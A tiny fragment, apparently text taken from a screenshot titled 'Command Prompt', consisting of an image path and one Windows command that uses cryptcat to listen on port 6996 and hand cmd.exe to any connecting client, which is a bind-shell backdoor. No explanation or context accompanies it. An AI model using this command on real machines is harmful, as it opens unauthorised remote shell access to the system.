 Command Prompt
C:\nt>cryptcat -l -p 6996 -e cmd.exe